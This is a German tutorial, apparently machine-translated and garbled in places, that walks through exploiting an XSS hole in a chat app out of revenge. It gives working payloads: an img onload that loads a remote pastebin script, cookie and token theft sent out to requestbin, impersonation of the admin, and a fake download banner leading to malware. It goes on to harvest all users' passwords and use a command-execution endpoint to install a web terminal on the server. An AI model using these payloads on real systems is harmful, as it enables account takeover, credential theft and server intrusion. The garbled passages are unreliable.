Xss-Schwachstellen ausnutzen

Dieser Artikel beschreibt die Verwendung von xss-Sicherheitslücken:
- Token Diebstahl
- Diebstahl der Umwelt
- Änderungen des Seiteninhalts
- Zugriff auf das Hosting-System erhalten
Hintergrund


Also bist du in den Chat gegangen, du warst beleidigt und jetzt willst du dich rächen. Wie Sie aus dem Dialogfeld ersehen können, können Sie einfach HTML senden, was eine ideale Gelegenheit für xss ist. In Wirklichkeit ist es unwahrscheinlich, dass Sie eine solche Lücke bemerken.
Führen Sie das Skript aus
Wir haben einen Chat mit der Möglichkeit, HTML zu senden. Überprüfen wir also die Möglichkeit von xss console.log('XSS stage 0') und es hat nicht funktioniert.
Was ist los Chromium und Firefox ignorieren über innerHTML hinzugefügte innerHTML .
Ok, versuche den zweiten Ansatz
<img src="https://picsum.photos/200/200" onload="console.log('XSS')" />
In der Konsole angezeigtes XSS bedeutet, dass der Code funktioniert hat
Jetzt erstellen wir im Pastebin ein Skript, mit dem wir spielen werden
Skriptinhalt:
console.log('Script loaded')
Um das Skript im Onload-Attribut auszuführen, schreiben Sie:
s=document.createElement('script');s.src='https://pastebin.com/raw/[YOUR_PASTE_ID]';document.body.appendChild(s)
Und jetzt senden
<img src="https://picsum.photos/200/200" onload="s=document.createElement('script');s.src='https://pastebin.com/raw/[YOUR_PASTE_ID]';document.body.appendChild(s)" />
Alle Empfänger sehen das Bild und führen das Skript aus
Rob Kekse
Mit dem Laden des Skripts haben wir es herausgefunden, jetzt werden wir den Betrieb aufnehmen. Zuerst müssen die Daten irgendwohin gesendet werden, wir werden requestbin verwenden
Aber nur den gleichen Text zu senden, ist nicht interessant, lasst uns Cookies senden
Die Cookies enthalten Token zur Identifizierung des Benutzers.
In requestbin erhalten wir zwei Anfragen mit zwei Token:
-1067197389
1679211939
Seit meinem Token ist 1679211939
Also Admin-Token -1067197389
Wenn Sie Ihr Token durch ein Administrator-Token ersetzen, können wir in seinem Namen schreiben
Inhalt ändern
Als Administrator zu schreiben macht Spaß, aber lassen Sie uns den Inhalt der Site ein wenig ändern. Hinzufügen solcher Zeilen zu unserem schädlichen Skript

let d = document.createElement('div') d.innerHTML = `<div style="position: fixed;top: 0;height: 20px;width: 100vw;color: white;text-align: center;background: purple;" onclick="document.location='/your_very_evil_program'">Download new appliction</div>` document.body.appendChild(d) document.getElementById('msgs').setAttribute('style', 'height: calc(100% - 60px);margin-top: 20px;')

Nachdem wir ein solches Foto im Auftrag des Administrators gesendet haben, erhalten alle Empfänger ein Banner, das beim Anklicken zu unserem /your_very_evil_program
Diebstahl der Umwelt
Es ist Zeit, auf das Admin-Panel zuzugreifen. Prüfen Sie also, was sich unter /admin und dort werden wir von ACCESS DENIED. BURN IN FIRE ACCESS DENIED. BURN IN FIRE , okay, ersetze das Admin-Token in Cookies. Auch hier wird der Zugriff verweigert, was bedeutet, dass die Autorisierung auf andere Weise erfolgt. Also fragen wir das Admin-Panel vom Admin-Rechner.
Zum bösen Skript hinzufügen:
const admin = await (await fetch("/admin")).text()
Und wenn wir dann den Admin-Wert in den Body senden, erhalten wir die /admin Daten
Wir bekommen den Admin-Code
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <meta http-equiv="X-UA-Compatible" content="ie=edge" /> <title>Admin</title> </head> <body> Hello admin<br /> <textarea id="users" rows="20" cols="100"></textarea><br /> <button id="updUsers">Update users</button><br /><br /> <script> let fetchUsrs = fetch("/users") .then(e => e.text()) .then(e => (document.getElementById("users").value = e)); document.getElementById("updUsers").onclick = () => { fetch("/users", { body: JSON.stringify({ data: document.getElementById("users").value.toString() }), headers: { Accept: "application/json, text/plain, */*", "Content-Type": "application/json" }, method: "POST" }).then(fetchUsrs); }; function toCmd(cmd) { document.location = "http://" + location.host + "/exec?cmd=" + encodeURIComponent(cmd); } </script> <button onclick="toCmd('free --human')">Check mem</button> <button onclick="toCmd('ps')">Show procs</button> </body> </html>
Was kann daraus gelernt werden:
- Es gibt Endpunkte
/users die /users zurückgeben und akzeptieren - Gibt es einen Endpunkt
/exec?cmd , der das Programm /exec?cmd
Beide Endpunkte gewähren uns keinen Zugriff. Also versuch mal /users
{ "admin": "VerySecurePassword", "chiken": "COW+CHICKEN", "user001": "agent007", "justUser": "llkk", "test":"12" }
Jetzt haben wir also das Passwort und den Login aller Benutzer des Systems und jetzt melden wir uns unter dem Admin an, wir erhalten Zugriff auf das Admin-Panel und in den Cookies erscheint ein Nur-http-Cookie, das den Zugriff darauf ermöglicht
Zugriff auf das System erhalten
Wie Sie sich erinnern, haben wir einen Endpunkt, auf dem der Befehl ausgeführt wird. Jetzt können wir tun, was immer wir wollen, aber es ist nicht sehr praktisch, ihn zu verwenden. Daher werden wir auf dem Server fehlerfrei ausgeführt
Jetzt setze /exec?cmd=npm%20i%20gritty%202%3E%261
Führen Sie anschließend /exec?cmd=node%20node_modules%2Fgritty%2Fbin%2Fgritty.js%20--port%208022
Und auf Port 8022 steht uns das kiesige Terminal zur Verfügung
XSS - Extrem gefährlich